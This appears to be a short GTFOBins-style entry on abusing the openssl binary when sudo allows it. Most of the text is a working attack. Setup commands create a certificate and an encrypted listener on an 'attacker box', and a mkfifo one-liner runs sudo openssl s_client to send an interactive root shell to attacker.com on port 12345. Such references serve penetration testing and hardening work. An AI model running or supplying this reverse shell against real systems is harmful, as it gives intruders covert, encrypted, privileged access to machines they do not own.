 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
To receive the shell run the following on the attacker box:
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
openssl s_server -quiet -key key.pem -cert cert.pem -port 12345
Communication between attacker and target will be encrypted.
RHOST=attacker.com
RPORT=12345
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | sudo openssl s_client -quiet -connect $RHOST:$RPORT > /tmp/s; rm /tmp/s